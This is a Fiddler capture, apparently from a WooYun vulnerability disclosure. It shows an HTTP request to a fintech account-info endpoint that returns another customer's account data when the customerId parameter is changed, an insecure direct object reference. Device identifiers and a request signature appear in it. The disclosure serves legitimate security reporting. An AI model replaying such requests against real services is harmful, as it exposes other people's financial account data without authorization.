 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET https://i.yizhenmoney.com/esb/fortune/customer/accountinfo/new?&type=00540018&customerId=453896459 HTTP/1.1
charset: UTF-8
macAddress: bc:f5:ac:e3:09:93
appVersion: 2.12
phoneType: Nexus 5
signature: 13191A49F8C97BD09B264C2477FF5968
deviceIdentification: deviceId=358239050638982
version: 2.1
Host: i.yizhenmoney.com
Connection: Keep-Alive
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 24 Mar 2016 06:27:08 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Expires: Thu, 24 Mar 2016 06:27:13 GMT
Cache-Control: max-age=5
Content-Length: 708
{
"success" : true,
"result" : null,
"message" : "",
"attr" : {
"customerAccVo" : {
"customerId" : "453896459",
"mobile" :
"cnName" : null,
"recomCode" : "ocnf49",
"status" : "0",
"avlBal" : 0.0,
"credAmount" : 0.0,
"currPay" : 0.0,
"fortuneAmount" : 0.0,
"currProfit" : 0.0,
"redNum" : 1,
"recomProfits" : 0.0,
"withdrawStatus" : "0",
"myRecomPerson" : null,
"allNotRepayAmt" : null,
"yesterdayIncome" : "0.00",
"accumulatedInvest" : null,
"creditStatus" : "0"
},
"surplusLuckNum" : -1,
"unReadMsgCount" : 0,
"creditStatus" : 0,
"bindBankNum" : 0
}
}
他人账户信息
www.wooyun.org